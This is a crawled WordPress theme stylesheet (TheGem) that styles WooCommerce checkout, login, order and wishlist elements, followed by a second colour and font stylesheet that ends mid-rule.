.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	float: right;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom .button {
	margin: 0 0 0 0;
}
.woocommerce .checkout .shiping-address-continue.shipping_address_bottom {
	margin-top: -54px;
}
.woocommerce .checkout #payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
	padding-left: 26px;
}
.woocommerce .checkout #payment .payment_methods li {
	margin-bottom: 33px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box {
	margin-top: 31px;
	padding: 21px 30px;
}
.woocommerce .checkout #payment .payment_methods li .payment_box p {
	margin: 0;
}

.woocommerce .checkout .place-order {
	float: right;
	margin: 0;
}
.woocommerce .checkout .place-order #place_order {
	margin: 0 0 0 0;
}
.woocommerce #order_review {
	padding-bottom: 36px;
}

.order_review_shop_table_wrapper {
	margin: 0 -15px;
	padding-top: 8px;
}
.woocommerce table.shop_table.order-details {
	width: 100%;
	border: 0;
	margin-bottom: 36px;
}
.checkout-cart-info > td {
	padding: 28px 50px 19px;
}
.woocommerce table.checkout-cart-info-table {
	width: 100%;
	border: 0;
}
.woocommerce table.checkout-cart-info-table tr {
	background-color: transparent;
}
.woocommerce table.checkout-cart-info-table tr:first-child {
	border-top: 0;
}
.woocommerce table.checkout-cart-info-table tr th {
	text-align: left;
	font-weight: normal;
}
.woocommerce table.checkout-cart-info-table tr th,
.woocommerce table.checkout-cart-info-table tr td {
	padding: 17px 0 21px 0;
}
.woocommerce table.shop_table.order-details thead tr th.product-name,
.woocommerce table.shop_table.order-details thead tr th.product-total {
	padding: 15px 0 19px 0;
	text-transform: uppercase;
}
.woocommerce table.shop_table.order-details thead tr th.product-name {
	width: 65%;
	text-align: left;
	padding-left: 174px;
}
.woocommerce table.shop_table.order-details thead tr th.product-total {
	width: 35%;
	text-align: right;
	padding-right: 111px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	padding: 38px 0 34px 0;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name,
.woocommerce table.shop_table.order-details tr.order_item td.product-name {
	text-align: left;
	padding-left: 40px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail {
	display: inline-block;
	margin: 0 26px 0 0;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-thumbnail img,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-thumbnail img {
	width: 90px;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info {
	display: inline-block;
	vertical-align: middle;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info .styled-subtitle,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info .styled-subtitle {
	margin-top: 0;
	margin-bottom: 0;
	text-transform: none;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dt,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dt {
	float: left;
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-name .product-info dl.variation dd,
.woocommerce table.shop_table.order-details tr.order_item td.product-name .product-info dl.variation dd {
}
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total {
	text-align: right;
	padding-right: 57px;
}

@media only screen and (max-width:800px) {
	.woocommerce-billing-collumns .woocommerce-billing-collumn {
		display: block;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
		margin-top: 62px;
	}
	.woocommerce-billing-collumns .woocommerce-billing-collumn:first-child {
		margin: 0;
	}
}
@media only screen and (max-width:540px) {
	.woocommerce .checkout_coupon .coupon {
		float: none;
	}
	.woocommerce .checkout_coupon .coupon #coupon_code {
		margin-right: 0;
		width: 100%;
		margin-bottom: 10px;
	}
}
.woocommerce ul.woocommerce-error {
	padding: 0;
	margin: 0 0 46px 0;
	list-style: none;
}
.woocommerce ul.woocommerce-error li {
	margin-top: 19px;
	padding: 17px 30px 15px 93px;
	position: relative;
}
.woocommerce ul.woocommerce-error li:first-child {
	margin: 0;
}
.woocommerce ul.woocommerce-error li strong {
	font-weight: normal;
}
.woocommerce ul.woocommerce-error li:before {
	position: absolute;
	left: 28px;
	top: 50%;
	font-size: 24px;
	font-family: 'thegem-icons';
	font-style: normal;
	content: '\e66a';
	font-weight: normal;
	display: inline-block;
	width: 50px;
	height: 50px;
	line-height: 48px;
	text-align: center;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	margin-top: -25px;
}

.checkout-login-box, .checkout-lost-password-box {
	margin-bottom: 60px;
}
.checkout-lost-password-box {
	margin: 0;
}
.woocommerce .checkout-login-box .login-message-box {
	padding: 21px 35px 23px 35px;
	margin-bottom: 26px;
}

.woocommerce .checkout-login-box .woocommerce-info a {
	text-decoration: none;
}
.woocommerce .checkout-login-box .woocommerce-info a:hover {
	text-decoration: underline;
}
.woocommerce .checkout-login-box p {
	margin: 0;
}
.woocommerce .checkout-login-box h4 {
	margin: 0;
}
.woocommerce .checkout-login-box .login {
	margin-top: 27px;
}
.woocommerce #customer_login .checkout-login-box .login {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row,
.woocommerce .checkout-lost-password-box .form-row {
	float: right;
	margin-top: 12px;
	margin-bottom: 24px;
}
.woocommerce .checkout-login-box .login .form-row .gem-button {
	padding-left: 70px;
	padding-right: 51px;
}
.woocommerce .checkout-lost-password-box .form-row {
	float: left;
	margin-bottom: 0;
	margin-top: 26px;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-login-box .login .form-row.form-row-last,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	float: left;
	margin-top: 0;
}
.woocommerce .checkout-login-box .login .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-first,
.woocommerce .checkout-lost-password-box .form-row.form-row-last {
	margin-right: 30px;
}
.woocommerce .checkout-login-box .login .form-row label,
.woocommerce .checkout-lost-password-box .form-row label {
	display: block;
	margin-bottom: 12px;
}
.woocommerce .checkout-login-box .login .form-row .input-text,
.woocommerce .checkout-lost-password-box .form-row .input-text {
	width: 370px;
}
.woocommerce .checkout-login-box .lost_password a {
	font-size: 88.5%;
	line-height: 1.421;
	text-decoration: none;
}
.woocommerce .checkout-login-box .lost_password a:hover {
	text-decoration: underline;
}
#customer_login .checkout-login-box .login .login-row {
	margin: 0;
}
.woocommerce .checkout-login-box .login .form-row label.inline {
	display: inline-block;
	margin: 0 36px 0 8px;
	color: inherit;
	font-size: inherit;
}
.woocommerce .checkout-login-box .login .form-row .button,
.woocommerce .checkout-lost-password-box .form-row .button {
	margin-top: 0;
}
.checkout-lost-password-text {
	margin-bottom: 36px;
}
.woocommerce #customer_login {
	width: 100%;
}

.woocommerce .edit-address-form {
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	border: 1px solid transparent;
	padding: 56px 41px 65px 41px;
}
.woocommerce-account .woocommerce .edit-address-form {
	padding: 0;
	border: 0 none;
}
.woocommerce-account .woocommerce .main-account-title {
	margin-top: -10px;
}
.woocommerce-account .woocommerce h2 {
	margin-bottom: 12px;
}
.edit-address-form .form-row .chosen-container {
	width: 100% !important;
}
.woocommerce .edit-address-form .edit-address-form-save {
	float: right;
}
.woocommerce .edit-address-form .edit-address-form-save .button {
	margin: -7px 0 0 0;
}

.woocommerce table.shop_table.order-details.received-order {
	border: 1px solid transparent;
}

.woocommerce ul.order_details {
	list-style: none;
	padding: 0;
	margin: 0 0 25px 0;
}

.woocommerce ul.order_details li {
	margin: 11px 0 0 0;
	padding: 0 0 0 23px;
	position: relative;
}

.woocommerce ul.order_details li:before {
	content: '\e647';
	position: absolute;
	font-family: 'thegem-icons';
	font-style: normal;
	font-weight: normal;
	left: 0;
}

.woocommerce ul.order_details li:first-child {
	margin: 0;
}

.order-bank-details h2 {
	margin: 30px 0 0 0;
}

table.myaccount-orders-table {
	width: 100%;
	margin-bottom: 36px;
	border: 1px solid transparent;
}

table.myaccount-orders-table thead th {
	padding: 7px 0 6px 0;
	font-size: 15px;
	text-align: center;
}

table.myaccount-orders-table tbody td {
	padding: 23px 0;
	text-align: center !important;
	border-top: 1px solid transparent;
}

table.myaccount-orders-table tbody tr:first-child td {
	border: 0;
}

table.myaccount-orders-table tbody td .button {
	margin: 0;
}

.order-info mark {
	font-weight: bold;
	background: transparent;
}

.woocommerce ul.digital-downloads {
	list-style: none;
	padding: 0;
	margin: 0;
}

.checkout-navigation-buttons {
	margin-top: 35px;
}

.checkout-navigation-buttons .checkout-prev-step button,
.checkout-navigation-buttons .checkout-next-step button,
.checkout-navigation-buttons .checkout-place-order button {
	margin: 0;
	position: relative;
}

.checkout-navigation-buttons .checkout-prev-step {
	float: left;
}

.checkout-navigation-buttons .checkout-next-step,
.checkout-navigation-buttons .checkout-place-order {
	float: right;
}

.checkout-navigation-buttons .checkout-prev-step button {
	padding-left: 46px;
}

.checkout-navigation-buttons .checkout-next-step button {
	padding-right: 46px;
}

.checkout-navigation-buttons .checkout-place-order button {
	padding-left: 63px;
	border-width: 2px;
	border-style: solid;
}

.checkout-navigation-buttons .checkout-prev-step button:before,
.checkout-navigation-buttons .checkout-next-step button:before,
.checkout-navigation-buttons .checkout-place-order button:before {
	content: '\e603';
	position: absolute;
	left: 15px;
	top: 0;
	bottom: 0;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	font-weight: normal;
}

.checkout-navigation-buttons .checkout-next-step button:before {
	content: '\e601';
	left: auto;
	right: 15px;
}

.checkout-navigation-buttons .checkout-place-order button:before {
	content: '\e668';
	left: 27px;
}

h2#order_review_heading {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout .woocommerce-checkout-payment-total {
	width: auto;
	float: right;
}

.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	padding-top: 1px;
	padding-bottom: 4px;
	border: 1px solid #ffffff;
	border-top: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	text-align: left;
	border: 0;
	border-top: 1px solid #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total tr:first-child td {
	border: 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	min-width: 150px;
	padding: 16px 55px 16px 0;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td {
	min-width: 150px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods {
	list-style: none;
	padding: 0;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment {
	margin-top: 69px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	padding: 50px 80px 51px 135px;
	margin: 23px 0 0 0;
	border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	position: relative;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	content: '\e646';
	width: 50px;
	height: 50px;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 25px;
	line-height: 14px;
	font-weight: normal;
	position: absolute;
	left: 46px;
	top: 50%;
	margin-top: -25px;
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	text-align: center;
	line-height: 50px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	margin: 0;
	border-top: 1px solid #ffffff;
	padding: 18px 0 20px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:last-child {
	border-bottom-width: 1px;
	border-bottom-style: solid;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li:first-child {
	border-top: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods label {
	display: inline;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign {
	width: 16px;
	height: 16px;
	border-width: 2px;
	margin-right: 12px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .radio-sign:before {
	width: 8px;
	height: 8px;
	margin-left: -4px;
	margin-top: -4px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_method_paypal label img {
	float: right;
	max-width: 165px;
	vertical-align: baseline;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms {
	margin: 0 0 30px 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms label {
	display: inline;
	margin: 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout #ship-to-different-address {
	padding-bottom: 10px;
}

.woocommerce .woocommerce-checkout #ship-to-different-address label {
	vertical-align: middle;
	margin: 0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign,
.woocommerce .checkout-login-remember .checkbox-sign,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign,
.woocommerce .create-account-popup .checkbox-sign,
.woocommerce .wishlist_table .checkbox-sign,
.woocommerce .woocommerce-checkout-one-page .create-account-checkbox .checkbox-sign {
	width: 24px;
	height: 24px;
	margin-right: 12px;
	border-width: 1px;
	vertical-align: middle;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .place-order {
	margin-top: 30px;
}

h2#order_review_heading,
.woocommerce-billing-fields h2,
h2#ship-to-different-address-title,
.checkout-login h2,
.checkout-signin h2,
.woocommerce .my-account-signup h2,
.create-account-popup h2 {
	padding-left: 60px;
	position: relative;
}

h2#order_review_heading:before,
.woocommerce-billing-fields h2:before,
h2#ship-to-different-address-title:before,
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before,
.create-account-popup h2:before {
	content: '\e663';
	display: inline-block;
	font-family: 'thegem-icons';
	font-style: normal;
	font-size: 48px;
	font-weight: normal;
	position: absolute;
	left: 0;
}
.checkout-login h2:before,
.checkout-signin h2:before,
.woocommerce .my-account-signup h2:before {
	left: -5px;
}

.woocommerce-billing-fields h2:before {
	content: '\e664';
}

h2#ship-to-different-address-title:before {
	content: '\e665';
}

.checkout-login h2:before {
	content: '\e666';
}

.checkout-signin h2:before {
	content: '\e667';
}

.woocommerce .my-account-signup h2:before {
	content: '\e667';
}

.create-account-popup h2:before {
	content: '\e622';
}

.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .my-account-signup .register .form-row .input-text {
	width: 100%;
}
.woocommerce .my-account-signup .woocommerce-password-strength {
	padding-top: 15px;
}
.woocommerce .my-account-signup .woocommerce-password-hint {
	font-size: 14px;
	display: block;
}
.woocommerce-password-strength.bad,
.woocommerce-password-strength.short {
	color: #f44336;
}
.woocommerce-password-strength.good {
	color: #e6ac00;
}
.woocommerce-password-strength.strong {
	color: #3fc627;
}

.woocommerce .checkout-signin .checkout-as-guest {
	margin-bottom: 49px;
}

.woocommerce .checkout-signin .checkout-as-guest,
.woocommerce .checkout-signin .checkout-create-account {
	display: block;
}

.woocommerce .checkout-signin .checkout-as-guest button,
.woocommerce .checkout-signin .checkout-create-account button {
	display: block;
	width: 100%;
	margin: 0;
}

.checkout-login .login .form-row .checkout-login-remember {
	display: inline-block;
	vertical-align: middle;
	padding-top: 11px;
}

.checkout-login .login .form-row .checkout-login-remember label {
	display: inline-block;
	margin: 0 0 0 0;
	vertical-align: middle;
}

.woocommerce .checkout-login .checkout-login-button,
.woocommerce .my-account-signup .register .checkout-login-button {
	margin-right: 27px;
}

.woocommerce .checkout-login .checkout-login-button button,
.woocommerce .my-account-signup .register .checkout-login-button button {
	margin: 0;
}

.woocommerce .checkout-login .login .form-row.inline {
	display: inline-block;
	vertical-align: top;
	margin-right: 17px;
}

.woocommerce .checkout-login .login .lost_password {
	display: inline-block;
	vertical-align: middle;
	margin: 0;
	padding: 13px 0 0 21px;
	position: relative;
}

.woocommerce .checkout-login .login .lost_password:before {
	content: '';
	display: block;
	width: 1px;
	height: 30px;
	font-size: 0;
	position: absolute;
	left: 0;
	top: 10px;
}

.woocommerce .lost_reset_password .restore-password-button {
	margin-top: 41px;
}

.woocommerce .lost_reset_password .gem-button {
	margin: 0;
}

.woocommerce .lost_reset_password p {
    margin: 0;
}

.woocommerce .lost_reset_password p.form-row input {
	float: none;
}

.woocommerce .lost_reset_password p.form-row {
	margin-top: 16px;
}

.woocommerce .lost_reset_password p.form-row.form-row-first,
.woocommerce .lost_reset_password p.form-row.form-row-last {
	width: 47%;
    margin-top: 30px;
}

.woocommerce .lost_reset_password p.form-row.form-row-last {
	margin-top: 16px;
}


.woocommerce .order-customer-details h3 {
	margin: 0 0 25px 0;
}

.woocommerce .order-order-details {
	margin-top: 67px;
	margin-bottom: 77px;
}

.woocommerce .order-order-details .shop_table .product-total {
	min-width: 0;
}

.woocommerce .order-order-details h2 {
	margin: 0 0 41px 0;
}

#create-account-popup-overlay {
	display: none;
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	z-index: 10000;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=80);
	-moz-opacity: 0.8;
	-khtml-opacity: 0.8;
	opacity: 0.8;
}

.woocommerce .create-account-popup {
	display: none;
	width: 650px;
	max-width: 100%;
	border-radius: 5px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	padding: 45px 54px 56px 54px;
	position: fixed;
	left: 50%;
	top: 50%;
	z-index: 10001;
	visibility: visible;
	transform: translateX(-50%) translateY(-50%);
	box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-moz-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
	-webkit-box-shadow: 0 0 70px -20px rgba(56, 69, 84, 0.55);
}

.woocommerce .create-account-popup .create-account-notice {
	margin: 0 0 18px 0;
}

.woocommerce .create-account-popup .create-account-checkbox {
	float: left;
	width: auto;
}

.woocommerce .create-account-popup .checkout-create-account-button {
	float: right;
}

.woocommerce .create-account-popup .checkout-create-account-button button {
	margin: 0;
}

.woocommerce .create-account-popup .create-account-popup-bottom {
	margin-top: 30px;
}

.woocommerce .checkout .create-account-popup .form-row label.checkbox,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox label.checkbox {
	vertical-align: middle;
	margin: 0;
}


.woocommerce-checkout-review-order-table .responsive > tr > td {
	padding: 0;
	border: 0 none;
}
@media (max-width: 767px) {
	.woocommerce-checkout-review-order-table .no-responsive {
		display: none;
	}
	.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
		padding-right: 0;
		min-width: 0;
	}
}
@media (min-width: 768px) {
	.woocommerce-checkout-review-order-table .responsive {
		display: none;
	}
}

.hide_label_new .product .new-label{
	display: none;
}
.hide_label_onsale .product .onsale{
	display: none;
}
.yith-wcwl-form .hidden-title-form {
	display: flex;
	align-items: center;
	width: 100%;
}
.yith-wcwl-form .hidden-title-form input[type="text"] {
	flex-grow: 1;
	min-width: 0;
}
.yith-wcwl-form .hidden-title-form input[type="submit"] {
	margin-right: 0;
}
@media (min-width: 768px) {
	.yith-wcwl-form .hidden-title-form {
		max-width: 50%;
	}
}


--- FILE ---
content_type: text/css
request_url: https://fenix94.com/wp-content/themes/thegem/css/thegem-woocommerce-custom.css?ver=6.8.3
body_size: 1802
content:
.woocommerce .gem-table {
	border: 0;
}

.woocommerce .shop_table td.product-price,
.woocommerce .shop_table td.product-subtotal,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .shop_table.wishlist_table td.product-price,
.woocommerce .wishlist_table .product-info .product-info-content .product-price {
	font-size: 24px;
}

.woocommerce .shop_table.wishlist_table td.product-price del,
.woocommerce .wishlist_table .product-info .product-info-content .product-price del {
	color: #99a9b5;
	font-size: 20px;
}

.woocommerce .shop_table td.product-subtotal {
	font-size: 24px;
}

.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-price,
.woocommerce .woocommerce-cart-form.responsive .cart-item .gem-table .shop_table td.product-subtotal {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 16px;
	color: #3c3950;
}

.woocommerce .woocommerce-checkout .checkout-payment .shop_table td.product-total .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #99a9b5;
}

.woocommerce .shop_table .product-quantity input[type="number"] {
	color: #5f727f;
}

.woocommerce .shop_table tr.cart_item:nth-child(2n) td {
	background: #f0f3f2;
}

.woocommerce .shop_table thead tr th,
.product-info .product-info-header > div {
	background: #b6c6c9;
	border-color: #b6c6c9;
	font-family: 'Montserrat';
	font-weight: 700;
	font-size: 16px;
	color: #ffffff;
}

.woocommerce-cart-form.responsive .cart-item .gem-table thead th {
	font-size: 14px;
}

.woocommerce .shop_table tbody tr td,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th,
.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total td,
.woocommerce .woocommerce-checkout .shop_table tfoot > tr > td {
	border-color: #dfe5e8;
}

.woocommerce .shop_table tr td.product-remove .remove {
	background: #f44336;
	color: #ffffff;
	font-weight: 600;
}

.woocommerce input[type="text"].coupon-code {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #f5f7f6;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons button.button {
	font-size: 19px;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button {
	background: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .update-cart button:hover {
	border-color: #00bcd4;
	background-color: transparent;
	color: #00bcd4;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button {
	background: #393d50;
}

.woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button:hover {
	border-color: #393d50;
	background-color: transparent;
	color: #393d50;
}

body .woocommerce .woocommerce-cart-form .actions .submit-buttons .checkout-button-button .checkout-button:hover,
.woocommerce .wc-proceed-to-checkout .checkout-button-button .checkout-button:hover {
	background-color: transparent;
}

.woocommerce .cart_totals table th,
.woocommerce .cart_totals table td {
	border-color: #dfe5e8;
}

.woocommerce .order-details-column .cart_totals table td {
	color: #5f727f;
}

.woocommerce .cart_totals table th {
	background-color: #f0f3f2;
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}

.woocommerce .cart_totals table td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr.order-total td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 24px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr td {
	font-size: 16px;
	line-height: 24px;
	color: #3c3950;
}

.woocommerce .cart_totals table tr td #shipping_method li label,
.woocommerce .order-totals table tr td #shipping_method li label,
.woocommerce .cart_totals table tr td #shipping_method li label .amount,
.woocommerce .order-totals table tr td #shipping_method li label .amount,
.woocommerce-shipping-destination span {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 14px;
	color: #5f727f;
}

.woocommerce #shipping_method .radio-sign {
	background-color: #b6c6c9;
	border: 0px;
}

.woocommerce #shipping_method .radio-sign:before {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign {
	background-color: #ffffff;
}

.woocommerce .payment_methods .radio-sign:before {
	background-color: #3c3950;
}

.woocommerce .woocommerce-shipping-calculator .form-row input.input-text {
	font-size: 16px;
	color: #99a9b5;
	font-weight: 400;
	background: #ffffff;
}

.woocommerce .cross-sells .product .product-title {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}


.cross-sells-title span.placeholder span {
	border-top-color: #ffda75;
	border-bottom-color: #ffda75;
}

.checkout-steps .checkout-step,
.checkout-steps .checkout-step:before,
.checkout-steps .checkout-step:after {
	background: #e9f0ef;
	font-family: 'Montserrat';
	font-weight: 700;
	font-size: 14px;
	color: #99a9b5;
}

.checkout-steps .checkout-step.active,
.checkout-steps .checkout-step.before-active:before,
.checkout-steps .checkout-step.before-active:after {
	background: #ffd453;
	color: #3c3950;
}

.woocommerce .checkout .form-row .input-text,
.woocommerce .edit-address-form .form-row .input-text,
.woocommerce .checkout .form-row textarea.input-text,
.woocommerce .edit-address-form .form-row textarea.input-text,
.select2-search .select2-input,
.woocommerce .checkout-login .login .form-row .input-text,
.woocommerce .lost_reset_password .input-text,
.woocommerce .my-account-signup .register .form-row .input-text,
.yith-wcwl-form .hidden-title-form input[type="text"] {
	background-color: #ffffff;
	border-color: #dfe5e8;
	color: #99a9b5;
}

.chosen-container-single .chosen-single span,
.select2-container .select2-choice > .select2-chosen,
.select2-results .select2-result-label {
	color: #99a9b5;
}

.woocommerce .checkout .form-row label abbr,
.woocommerce .edit-address-form .form-row label abbr,
.woocommerce .checkout-login .login .form-row label span.required,
.woocommerce .my-account-signup .register .form-row label span.required {
	color: #f44336;
}

.woocommerce .chosen-container-single .chosen-single div,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div,
.woocommerce .select2-container .select2-choice .select2-arrow {
	background-color: #ffffff;
}

.woocommerce .chosen-container-single .chosen-single div:before,
.woocommerce .edit-address-form .form-row .chosen-container-single .chosen-single div:before,
.woocommerce .select2-container .select2-choice .select2-arrow:before {
	color: #99a9b5;
}

.select2-results {
	background-color: #ffffff;
}

.checkout-navigation-buttons .checkout-prev-step button {
	border-color: #000000;
	color: #000000;
}

.checkout-navigation-buttons .checkout-prev-step button:hover {
	background: #000000;
	color: #ffffff;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total th {
	font-family: 'Source Sans Pro';
	font-weight: 400;
	font-size: 16px;
	color: #5f727f;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .order-total td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 24px;
	color: #00bcd4;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .cart-subtotal td .amount {
	font-family: 'Source Sans Pro';
	font-weight: 300;
	font-size: 20px;
	color: #3c3950;
}

.woocommerce .woocommerce-checkout .shop_table.woocommerce-checkout-payment-total .shipping td {
	color: #99a9b5;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box {
	color: #3c3950;
	background-color: #a3e7f0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods .payment_box:before {
	color: #3c3950;
	background-color: #84b2c0;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .payment_methods li {
	border-color: #dfe5e8;
}

.checkout-navigation-buttons .checkout-place-order button {
	background-color: #00bcd4;
	border-color: #00bcd4;
	line-height: 46px;
}

.checkout-navigation-buttons .checkout-place-order button:hover {
	background-color: #ffffff;
	color: #00bcd4;
}

.woocommerce .woocommerce-checkout #order_review .woocommerce-checkout-payment .terms .checkbox-sign:before,
.woocommerce .checkout-login-remember .checkbox-sign:before,
.woocommerce .woocommerce-checkout #ship-to-different-address .checkbox-sign:before,
.woocommerce .create-account-popup .checkbox-sign:before,
.woocommerce .wishlist_table .checkbox-sign:before,
.woocommerce .checkout.woocommerce-checkout-one-page .form-row.create-account-checkbox .checkbox-sign:before {
	color: #3c3950;
}

.woocommerce .checkout-login .login .form-row label,
.lost_reset_password .form-row label,
.woocommerce .my-account-signup .register .form-row label {
	color: #5f727f;
}

.woocommerce .checkout-signin .checkout-create-account button {
	background-color: #00bcd4;
}

.woocommerce .checkout-signin .checkout-create-account button:hover {
	background-color: #3c3950;
}

.checkout-login .login .form-row .checkout-login-remember label {
	color: #99a9b5;
}

.woocommerce .checkout-login .login .lost_password:before {
	background-color: #dfe5e8;
}

.woocommerce ul.woocommerce-error li {
	background-color: #fcc6c2;
	font-size: 16px !important;
	color: #3c3950 !important;
}

.woocommerce ul.woocommerce-error li strong {
	text-transform: uppercase;
	font-weight: 400;
}

.woocommerce ul.woocommerce-error li:before {
	background-color: #f44336 !important;
}

.order-customer-details,
.order-customer-details address {
	line-height: 36px;
	font-style: normal;
}

.woocommerce ul.order_details li:before {
	color: #6eb667;
}

.woocommerce .create-account-popup {
	background-color: #ffffff;
	border-color: #dfe5e8;
}

#create-account-popup-overlay {
	background-color: #393d50;
}

.shop_table .product-name dl.variation {
	color: #99a9b5;
}

.woocommerce-cart .custom-header .breadcrumbs .current,
.woocommerce-checkout .custom-header .breadcrumbs .current,
.woocommerce-wishlist .custom-header .breadcrumbs .current,
.woocommerce-account .page-title-block .breadcrumbs .current {
	color: #99a9b5;
	border-color: #ff5252;
}

.woocommerce-cart .custom-header .breadcrumbs span a,
.woocommerce-checkout .custom-header .breadcrumbs span a,
